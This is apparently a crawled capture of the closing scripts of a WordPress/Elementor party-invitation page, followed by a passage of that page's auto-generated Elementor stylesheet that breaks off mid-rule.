<script src="https://invitafiesta.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/invitafiesta.com\/wp-admin\/admin-ajax.php","nonce":"33a49042cb","urls":{"assets":"https:\/\/invitafiesta.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/invitafiesta.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/invitafiesta.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://invitafiesta.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js"></script>
<script src="https://invitafiesta.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js"></script>
<script src="https://invitafiesta.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://invitafiesta.com/wp-admin/admin-ajax.php","nonce":"e5a25f112e"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://invitafiesta.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://invitafiesta.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://invitafiesta.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<style id="dce-template-fix-4d49b84d-inline">.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-4d49b84d:not(.elementor-motion-effects-element-type-background), .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-4d49b84d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("https://invitafiesta.com/wp-content/uploads/2024/04/IMG_7925-Copiar-scaled.jpg");}</style><style id="dce-template-fix-672f9e42-inline">.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-672f9e42:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-672f9e42 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("https://invitafiesta.com/wp-content/uploads/2023/06/pngwing.com_.png");}</style>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://invitafiesta.com/wp-content/uploads/elementor/css/post-620.css?ver=1769888662
body_size: 3704
content:
.elementor-widget-section > .uael-party-propz-wrap i{color:var( --e-global-color-primary );}.elementor-widget-section > .uael-party-propz-wrap svg{fill:var( --e-global-color-primary );}.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-620 .elementor-element.elementor-element-4d49b84d > .elementor-container{min-height:540px;}.elementor-620 .elementor-element.elementor-element-4d49b84d:not(.elementor-motion-effects-element-type-background), .elementor-620 .elementor-element.elementor-element-4d49b84d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px -76px;background-repeat:no-repeat;background-size:cover;}.elementor-620 .elementor-element.elementor-element-4d49b84d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-620 .elementor-element.elementor-element-4d49b84d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-column > .uael-party-propz-wrap i{color:var( --e-global-color-primary );}.elementor-widget-column > .uael-party-propz-wrap svg{fill:var( --e-global-color-primary );}.elementor-620 .elementor-element.elementor-element-73396939{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-2f7bb3a7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .uael-party-propz-widget-wrap i{color:var( --e-global-color-primary );}.elementor-widget-image .uael-party-propz-widget-wrap svg{fill:var( --e-global-color-primary );}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-620 .elementor-element.elementor-element-1f44b92e > .elementor-widget-container{margin:-60px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-1f44b92e{text-align:center;}.elementor-620 .elementor-element.elementor-element-1f44b92e img{width:100%;max-width:100%;}.elementor-widget-heading .uael-party-propz-widget-wrap i{color:var( --e-global-color-primary );}.elementor-widget-heading .uael-party-propz-widget-wrap svg{fill:var( --e-global-color-primary );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-620 .elementor-element.elementor-element-5f2e8d44{text-align:center;}.elementor-620 .elementor-element.elementor-element-5f2e8d44 .elementor-heading-title{font-family:"Bodoni Moda", Sans-serif;font-size:20px;font-weight:600;}.elementor-620 .elementor-element.elementor-element-285f9ec3{padding:5px 0px 5px 0px;}.elementor-620 .elementor-element.elementor-element-672f9e42 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:6px;}.elementor-620 .elementor-element.elementor-element-672f9e42 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:45px 0px 45px 0px;}.elementor-620 .elementor-element.elementor-element-672f9e42 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-620 .elementor-element.elementor-element-501aecd0{text-align:center;}.elementor-620 .elementor-element.elementor-element-501aecd0 .elementor-heading-title{font-family:"MonteCarlo", Sans-serif;font-size:50px;font-weight:600;}.elementor-620 .elementor-element.elementor-element-15af9f34{text-align:center;}.elementor-620 .elementor-element.elementor-element-15af9f34 .elementor-heading-title{font-family:"MonteCarlo", Sans-serif;font-size:25px;font-weight:600;-webkit-text-stroke-width:1.0E-6px;stroke-width:1.0E-6px;-webkit-text-stroke-color:#00000073;stroke:#00000073;text-shadow:5px 4px 19px rgba(0,0,0,0.3);}.elementor-620 .elementor-element.elementor-element-357b7e5f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:5;}.elementor-620 .elementor-element.elementor-element-27153f34 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-32dcd19b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-32dcd19b{text-align:center;}.elementor-620 .elementor-element.elementor-element-32dcd19b img{width:100%;max-width:100%;}.elementor-620 .elementor-element.elementor-element-366c5a28 > .elementor-container{max-width:450px;}.elementor-620 .elementor-element.elementor-element-366c5a28{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-41px;margin-bottom:0px;padding:31px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-366c5a28 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-620 .elementor-element.elementor-element-58a041c5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:14px;}.elementor-widget-text-editor .uael-party-propz-widget-wrap i{color:var( --e-global-color-primary );}.elementor-widget-text-editor .uael-party-propz-widget-wrap svg{fill:var( --e-global-color-primary );}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-620 .elementor-element.elementor-element-5639725a{text-align:center;font-family:"Quicksand", Sans-serif;font-size:27px;font-weight:400;}.elementor-620 .elementor-element.elementor-element-1e4c20e5{text-align:center;font-family:"STIX Two Text", Sans-serif;font-size:20px;font-weight:400;text-transform:uppercase;line-height:14px;}.elementor-620 .elementor-element.elementor-element-4437e762{text-align:center;font-family:"Sacramento", Sans-serif;font-size:27px;font-weight:400;line-height:13px;}.elementor-620 .elementor-element.elementor-element-48bb71cf{text-align:center;font-family:"Sacramento", Sans-serif;font-size:25px;font-weight:400;line-height:22px;}.elementor-620 .elementor-element.elementor-element-70adfa2c > .elementor-widget-container{padding:50px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-70adfa2c{text-align:center;font-family:"STIX Two Text", Sans-serif;font-size:20px;font-weight:400;text-transform:uppercase;line-height:14px;}.elementor-620 .elementor-element.elementor-element-79a85c71{border-style:solid;}.elementor-620 .elementor-element.elementor-element-79a85c71, .elementor-620 .elementor-element.elementor-element-79a85c71 > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-620 .elementor-element.elementor-element-40904413.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-620 .elementor-element.elementor-element-40904413.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-620 .elementor-element.elementor-element-5917557a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:30px;}.elementor-620 .elementor-element.elementor-element-30cc6d13{text-align:center;}.elementor-620 .elementor-element.elementor-element-30cc6d13 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:70px;font-weight:600;}.elementor-620 .elementor-element.elementor-element-5e8ade87{text-align:center;}.elementor-620 .elementor-element.elementor-element-5e8ade87 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:24px;font-weight:400;}.elementor-620 .elementor-element.elementor-element-58778767{text-align:center;}.elementor-620 .elementor-element.elementor-element-58778767 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:50px;font-weight:400;}.elementor-bc-flex-widget .elementor-620 .elementor-element.elementor-element-2a2b430d.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-620 .elementor-element.elementor-element-2a2b430d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-620 .elementor-element.elementor-element-cad0b4a > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-cad0b4a{text-align:center;font-family:"STIX Two Text", Sans-serif;font-size:20px;font-weight:400;text-transform:uppercase;line-height:14px;}.elementor-widget-countdown .uael-party-propz-widget-wrap i{color:var( --e-global-color-primary );}.elementor-widget-countdown .uael-party-propz-widget-wrap svg{fill:var( --e-global-color-primary );}.elementor-widget-countdown .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-countdown .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-620 .elementor-element.elementor-element-51c12b8c > .elementor-widget-container{padding:0px 0px 25px 0px;}.elementor-620 .elementor-element.elementor-element-51c12b8c .elementor-countdown-wrapper{max-width:100%;}.elementor-620 .elementor-element.elementor-element-51c12b8c .elementor-countdown-item{background-color:#FFFFFF00;}body:not(.rtl) .elementor-620 .elementor-element.elementor-element-51c12b8c .elementor-countdown-item:not(:first-of-type){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-620 .elementor-element.elementor-element-51c12b8c .elementor-countdown-item:not(:last-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-620 .elementor-element.elementor-element-51c12b8c .elementor-countdown-item:not(:first-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-620 .elementor-element.elementor-element-51c12b8c .elementor-countdown-item:not(:last-of-type){margin-left:calc( 10px/2 );}.elementor-620 .elementor-element.elementor-element-51c12b8c .elementor-countdown-digits{font-family:"Bebas Neue", Sans-serif;font-weight:400;}.elementor-620 .elementor-element.elementor-element-51c12b8c .elementor-countdown-label{font-family:"Bebas Neue", Sans-serif;font-weight:400;}.elementor-620 .elementor-element.elementor-element-533e1317{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-11054799 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-5c180a65 > .elementor-widget-container{margin:-60px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-5c180a65{text-align:center;}.elementor-620 .elementor-element.elementor-element-5c180a65 img{width:100%;max-width:100%;}.elementor-620 .elementor-element.elementor-element-1016cc41:not(.elementor-motion-effects-element-type-background), .elementor-620 .elementor-element.elementor-element-1016cc41 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://invitafiesta.com/wp-content/uploads/2023/06/5700494.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-620 .elementor-element.elementor-element-1016cc41 > .elementor-container{max-width:450px;}.elementor-620 .elementor-element.elementor-element-1016cc41{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 50px 0px;}.elementor-620 .elementor-element.elementor-element-1016cc41 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-620 .elementor-element.elementor-element-cc8207c{text-align:end;}.elementor-620 .elementor-element.elementor-element-0498468{text-align:start;font-family:"Sacramento", Sans-serif;font-size:20px;font-weight:500;text-transform:capitalize;}.elementor-620 .elementor-element.elementor-element-9b2d3ca{text-align:center;font-family:"Bebas Neue", Sans-serif;font-size:25px;font-weight:500;text-transform:uppercase;line-height:25px;}.elementor-620 .elementor-element.elementor-element-51763a0 > .elementor-widget-container{padding:0px 50px 0px 50px;}.elementor-620 .elementor-element.elementor-element-51763a0{text-align:center;font-family:"Bebas Neue", Sans-serif;font-size:25px;font-weight:100;text-transform:uppercase;line-height:25px;}.elementor-620 .elementor-element.elementor-element-420a731{text-align:center;font-family:"Bebas Neue", Sans-serif;font-size:25px;font-weight:100;text-transform:uppercase;line-height:20px;}.elementor-620 .elementor-element.elementor-element-a397d16 > .elementor-widget-container{background-color:#7F7F7F;margin:0px 150px 0px 150px;padding:10px 10px 10px 10px;border-radius:5px 5px 5px 5px;}.elementor-620 .elementor-element.elementor-element-a397d16{text-align:center;}.elementor-620 .elementor-element.elementor-element-a397d16 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-620 .elementor-element.elementor-element-19ec267:not(.elementor-motion-effects-element-type-background), .elementor-620 .elementor-element.elementor-element-19ec267 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://invitafiesta.com/wp-content/uploads/2023/06/5700494.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-620 .elementor-element.elementor-element-19ec267 > .elementor-container{max-width:450px;}.elementor-620 .elementor-element.elementor-element-19ec267{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 50px 0px;}.elementor-620 .elementor-element.elementor-element-19ec267 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-620 .elementor-element.elementor-element-5f8e252.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-620 .elementor-element.elementor-element-5f8e252.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-620 .elementor-element.elementor-element-5f8e252.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-620 .elementor-element.elementor-element-667dc4b{width:auto;max-width:auto;text-align:end;}.elementor-620 .elementor-element.elementor-element-667dc4b > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-620 .elementor-element.elementor-element-3cbf7d6{width:auto;max-width:auto;}.elementor-620 .elementor-element.elementor-element-3cbf7d6 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-620 .elementor-element.elementor-element-3cbf7d6 .elementor-heading-title{font-family:"Sacramento", Sans-serif;font-size:25px;font-weight:500;color:#242424;}.elementor-620 .elementor-element.elementor-element-79d4191{text-align:center;font-family:"Bebas Neue", Sans-serif;font-size:25px;font-weight:500;text-transform:uppercase;line-height:25px;}.elementor-620 .elementor-element.elementor-element-1cebfe0 > .elementor-widget-container{padding:0px 50px 0px 50px;}.elementor-620 .elementor-element.elementor-element-1cebfe0{text-align:center;font-family:"Bebas Neue", Sans-serif;font-size:25px;font-weight:100;text-transform:uppercase;line-height:25px;}.elementor-620 .elementor-element.elementor-element-ceee335{text-align:center;font-family:"Bebas Neue", Sans-serif;font-size:25px;font-weight:100;text-transform:uppercase;line-height:20px;}.elementor-620 .elementor-element.elementor-element-04ed7da > .elementor-widget-container{background-color:#7F7F7F;margin:0px 150px 0px 150px;padding:10px 10px 10px 10px;border-radius:5px 5px 5px 5px;}.elementor-620 .elementor-element.elementor-element-04ed7da{text-align:center;}.elementor-620 .elementor-element.elementor-element-04ed7da .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-620 .elementor-element.elementor-element-100f4249{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:5;}.elementor-620 .elementor-element.elementor-element-102cbb12 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-4e1b34da > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-4e1b34da{text-align:center;}.elementor-620 .elementor-element.elementor-element-4e1b34da img{width:100%;max-width:100%;}.elementor-620 .elementor-element.elementor-element-495b49f2 > .elementor-container{max-width:450px;}.elementor-620 .elementor-element.elementor-element-495b49f2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-41px;margin-bottom:0px;padding:31px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-495b49f2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-620 .elementor-element.elementor-element-cb5a027 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:14px;}.elementor-widget-image-carousel .uael-party-propz-widget-wrap i{color:var( --e-global-color-primary );}.elementor-widget-image-carousel .uael-party-propz-widget-wrap svg{fill:var( --e-global-color-primary );}.elementor-widget-image-carousel .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image-carousel .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-620 .elementor-element.elementor-element-c6da5db{--e-image-carousel-slides-to-show:1;}.elementor-widget-video .uael-party-propz-widget-wrap i{color:var( --e-global-color-primary );}.elementor-widget-video .uael-party-propz-widget-wrap svg{fill:var( --e-global-color-primary );}.elementor-widget-video .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-video .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-620 .elementor-element.elementor-element-60404a87 .elementor-wrapper{--video-aspect-ratio:0.5625;}.elementor-620 .elementor-element.elementor-element-145cd0b9 > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-74928196, .elementor-620 .elementor-element.elementor-element-74928196 > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-620 .elementor-element.elementor-element-74928196{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-227bb606:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-620 .elementor-element.elementor-element-227bb606 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-620 .elementor-element.elementor-element-227bb606 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:15px;}.elementor-620 .elementor-element.elementor-element-227bb606 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-620 .elementor-element.elementor-element-227bb606 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-620 .elementor-element.elementor-element-8477d4d{text-align:center;}.elementor-620 .elementor-element.elementor-element-8477d4d .elementor-heading-title{font-family:"Bebas Neue", Sans-serif;font-size:30px;font-weight:400;}.elementor-620 .elementor-element.elementor-element-4c705e08 > .elementor-widget-container{padding:10px 0px 20px 0px;}.elementor-620 .elementor-element.elementor-element-4c705e08{text-align:center;}.elementor-620 .elementor-element.elementor-element-4c705e08 .elementor-heading-title{font-family:"Bebas Neue", Sans-serif;font-size:30px;font-weight:400;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-button .uael-party-propz-widget-wrap i{color:var( --e-global-color-primary );}.elementor-widget-button .uael-party-propz-widget-wrap svg{fill:var( --e-global-color-primary );}.elementor-widget-button .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-button .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-620 .elementor-element.elementor-element-668e9cc5 .elementor-button{background-color:#7F7F7F;font-family:"Roboto Condensed", Sans-serif;font-weight:500;border-radius:3px 3px 3px 3px;padding:13px 40px 13px 40px;}.elementor-620 .elementor-element.elementor-element-668e9cc5{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-620 .elementor-element.elementor-element-5cb479ed .elementor-button{background-color:#7F7F7F;font-family:"Roboto Condensed", Sans-serif;font-weight:500;border-radius:3px 3px 3px 3px;padding:13px 40px 13px 40px;}.elementor-620 .elementor-element.elementor-element-5cb479ed{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-620 .elementor-element.elementor-element-2ddd36b > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-2ddd36b{text-align:center;}.elementor-620 .elementor-element.elementor-element-2ddd36b .elementor-heading-title{font-family:"Bebas Neue", Sans-serif;font-size:30px;font-weight:400;}.elementor-widget-form 